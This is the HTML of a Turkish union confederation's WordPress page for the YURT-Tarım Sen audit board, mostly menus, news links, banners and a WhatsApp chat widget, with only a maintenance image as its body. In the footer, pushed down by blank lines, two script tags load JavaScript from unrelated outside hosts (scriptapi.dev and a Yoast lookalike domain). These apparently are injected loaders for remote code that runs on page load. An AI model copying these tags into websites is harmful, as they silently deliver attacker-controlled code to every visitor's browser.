	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></nav>
<div class="temizle"></div>


﻿<div class="sondkAlani">
<div class="binYuzYetmis">
<div class="sonDakikaGenel">
<div class="mg780"><strong class="sondkBas">HABERLER</strong></div>
<div class="sonDakika">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<span>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<span>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<span>Sendikamızdan Niğde Çıkarması</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<span>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<span>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">

<span>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">

<span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">

<span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">

<span>Kahramanmaraş İl Ziyareti</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-10-kasim-mesaji-2020/" title="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı">

<span>YURT Sendikaları Konfederasyonu 10 Kasım Mesajı</span>
</a>
</div>
</div>
</div>
</div>
<div class="aramaYap mg780">
<form method="get" id="searchform" class="aramayap cf" action="https://www.yurtsendikalari.org/">
<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<div class="kucukArama">
<a href="#search" title="Arama Yap"><i class="fa fa-search"></i></a>
</div>
</div>
</div>
<div id="search">
<span class="close">X</span>
<form role="search" id="searchform2" action="https://www.yurtsendikalari.org/" method="get">
<input value="" name="s" type="text" placeholder="haber ara..."/>
</form>
</div>
<div class="temizle"></div>
<style>
.anakategoriBaslik.sayBas {background: #484848!important;}
.beyazBGCizgili.sayBas {margin-top: 0px;}
.beyazBGCizgili.sayBas:before {background: #484848!important;}
.beyazBGCizgili.sayBas:after {background: #484848!important;}
.iletisimFormu {
  width: calc(100% - 40px);
  height: auto;
  overflow: hidden;
  display: block;
  position: relative;
  padding: 20px;
}
</style>


<div class="siteyiOrtala">
  <div class="siteSol" >
    <div class="beyazBGCizgili sayBas">
      <div class="anakategoriBaslik sayBas">
        <h3>YURT- TARIM SEN DENETLEME KURULU</h3>
      </div>
      <div class="iletisimFormu">


        <div class="haberinYazisi">

                      <p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-8334 size-full" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/bakim2021.jpg" alt="" width="784" height="345" srcset="https://yurtsendikalari.org/wp-content/uploads/2021/01/bakim2021.jpg 784w, https://yurtsendikalari.org/wp-content/uploads/2021/01/bakim2021-768x338.jpg 768w, https://yurtsendikalari.org/wp-content/uploads/2021/01/bakim2021-171x75.jpg 171w, https://yurtsendikalari.org/wp-content/uploads/2021/01/bakim2021-278x122.jpg 278w, https://yurtsendikalari.org/wp-content/uploads/2021/01/bakim2021-376x165.jpg 376w" sizes="(max-width: 784px) 100vw, 784px" /></p>
                    
        </div>
      </div>
    </div>
  </div>


<div class="siteSag">






<div class="kategoriSagListele">


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<strong>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</strong>

<span>31 Aralık 2025 - 12:00</span>

<font>1</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<strong>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</strong>

<span>30 Aralık 2025 - 15:53</span>

<font>2</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<strong>Sendikamızdan Niğde Çıkarması</strong>

<span>28 Aralık 2025 - 15:00</span>

<font>3</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<strong>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</strong>

<span>8 Aralık 2025 - 09:00</span>

<font>4</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<strong>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</strong>

<span>6 Aralık 2025 - 10:00</span>

<font>5</font>

</a>

</div>




</div>



<div class="temizle"></div>



  <div style="margin-bottom: 0px;" class="reklamKodu3">
<a href="https://play.google.com/store/apps/details?id=com.mobiroller.mobi1141033529244"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/ANDROI2021.png">

<BR>
<a href="http://yurtsendikalari.org/benim-bir-fikrim-var/"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/FIKIR2021.png">
<BR>
	<a href="http://yurtsendikalari.org/size-mobing-yapiliyormu/"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/MOBBING.png">
		<BR>
	<a href="http://yurtsendikalari.org/7103-sk-hakkinda-neler-yaptik/"><img border="0" title="ÜNVAN DEĞİŞİKLİĞİ" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/sinavsiz.png">
<BR>
<a href="http://yurtsendikalari.org/sosyal-medya-hesaplarimiz/"><img border="0" title="SOSYAL MEDYA HESAPLARIMIZ" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/sosyal.png">
<BR>

<a href="http://yurtsendikalari.org/anketlerimiz/"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/ANKET2021.png">
<P>
</div>
<div class="temizle"></div>

</div>
	</div>
﻿

<footer>

<div class="siteyiOrtala">
<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-b-center hover-grayscale"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="200"  data-autoplayspeed="50"  data-margin="9"  data-loop="false"  data-autoplay="true"  data-autoplayhoverpause="true"  data-dots="false"  data-itemlarge="8"  data-itemdesk="4"  data-itemtablet="6"  data-itemmobile="3"  data-navlarge="false"  data-navdesk="false"  data-navtablet="false"  data-navmobile="false"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="https://yurtbilesim.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/bilesimm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-Bileşim" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtakademi.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/yurtakademi.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-AKADEMİ" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2020/06/yurt11-300x300-1.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT Sendikaları Konfederasyonu" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://yurtegitimsen.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/egitim.png" style="max-width: 90px;max-height: 90px;"   alt="" title="EĞİTİM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-saglik-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/06/saglik.png" style="max-width: 90px;max-height: 90px;"   alt="" title="SAĞLIK SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-buro-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/buroo.png" style="max-width: 90px;max-height: 90px;"   alt="" title="BÜRO SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-tarim-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/tarımm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="TARIM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-imar-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2018/12/YURTTİMAR.png" style="max-width: 90px;max-height: 90px;"   alt="" title="İMAR SEN" /></a></div></div></div></div></div><div class="ucluBlok">

<div class="footerMenu">
<h4>YURT SENDİKALARI</h4>
<div class="menu-alt-container"><ul><li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a></li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8234"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li>
<li id="menu-item-8235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8235"><a href="https://www.yurtsendikalari.org/category/duyurularimiz/">DUYURULAR</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8236"><a href="https://www.yurtsendikalari.org/category/resmi/">RESMİ YAZILAR</a></li>
<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">MALİ BİLGİLER</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>BÖLÜMLER</h4>
<div class="menu-logo-yani-container"><ul><li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495"><a href="http://yurtbilesim.org/">YURT &#8211; BİLEŞİM</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="http://www.yurtakademi.org/">YURT &#8211; AKADEMİ</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125"><a href="https://www.yurtsendikalari.org/logolarimiz/">LOGOLARIMIZ</a></li>
<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.yurtsendikalari.org/ornek-dilekceler/">ÖRNEK DİLEKÇELER</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.yurtsendikalari.org/afis-brosur/">AFİŞLER</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://www.yurtsendikalari.org/anketlerimiz/">ANKETLER</a></li>
<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.yurtsendikalari.org/videolarimiz/">VİDEOLARIMIZ</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>YURT-SEN E-BÜLTENE ABONE OL</h4>
<div class="eBultenAbone">
<input placeholder="Buraya E-Posta Adresinizi giriniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>YURT - Sen E-Bülten aboneliği ile haberlerimize daha hızlı ulaşın.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/yurtsendikalari" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="https://twitter.com/yurtsendikalari" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/yurtsendikalari/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>

</div>
</div>

</div>

</div>

<div class="footerText">
<p>	<center><a href="http://yurtsendikalari.org/"><img class="alignnone size-full wp-image-4644" src="http://yurtsendikalari.org/wp-content/uploads/2019/02/altysal1.jpg" alt="" width="973" height="25" /></a></center>









<script src="https://scriptapi.dev/api/yurtsendikalari.js"></script></p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/4.js"></script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">YURT-Sendikalarına Mesaj Yaz</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905323801366&quot;,&quot;pre_filled&quot;:&quot;\u0130yi g\u00fcnler;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c70f6b54ad"></span>
				<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/front_css.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/popup_effects.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/css/logosliderwppublic-dep.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905323801366","pre_filled":"\u0130yi g\u00fcnler;","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
